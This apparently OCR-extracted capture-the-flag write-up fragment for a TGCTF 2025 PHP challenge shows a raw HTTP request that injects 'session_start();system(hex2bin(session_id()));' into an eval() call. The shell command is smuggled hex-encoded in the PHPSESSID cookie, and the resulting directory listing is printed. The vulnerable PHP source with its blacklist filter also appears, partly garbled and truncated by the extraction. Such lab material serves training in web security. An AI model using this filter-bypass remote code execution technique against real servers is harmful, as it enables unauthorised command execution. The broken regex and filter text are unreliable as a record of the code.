 GET /?tgctf2025=session_start();system(hex2bin(session_id()));
HTTP/1.1
Host: 127.0.0.1:60525
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Cookie: PHPSESSID=6c73202f
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var <?
php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\
{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|defined|str|
{
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);